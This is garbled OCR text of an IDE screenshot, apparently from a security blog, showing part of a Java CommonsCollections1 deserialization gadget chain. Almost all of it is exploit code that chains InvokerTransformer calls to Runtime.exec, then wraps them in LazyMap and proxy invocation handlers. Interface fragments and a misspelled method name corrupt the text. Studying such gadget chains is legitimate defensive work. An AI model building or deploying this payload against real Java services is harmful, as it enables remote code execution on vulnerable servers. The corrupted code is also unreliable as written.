 oads CommonsCollections1 ccTest2 Git:
.ass ExampleInvocationHandler.java ExampleTest.java LazyMap.class ccTest2.java CommonsCollections1.java
57 new InvokerTransformer( methodName: "getMethod", new Class[] { 1
58 String.class, Class[].class }, new Object[] {
59 "getRuntime", new Class[0] }),
60 new InvokerTransformer( methodName: "invoke", new Class[] {
61 Object.class, Object[].class }, new Object[] {
62 null, new Object[0] }),
63 new InvokerTransformer( methodName: "exec",
64 new Class[] { String.class }, execArgs),
65 new ConstantTransformer( constantToReturn: 1) };
66
67 final Map innerMap = new HashMap();
68
69 final Map lazyMap = LazyMap.decorate(innerMap, transformerChain);
70
71 final Map mapProxy = Gadgets.createMemoitizedProxy(lazyMap, Map.class);
72
73 final InvocationHandler handler = Gadgets.createMemoizedInvocationHandler(mapProxy);
74
75 Reflections.setFieldValue(transformerChain, fieldName: "iTransformers", transformers); // arm with actual transformer chain
76
77 return handler;
78 }
79
EDI安全
ariables Memory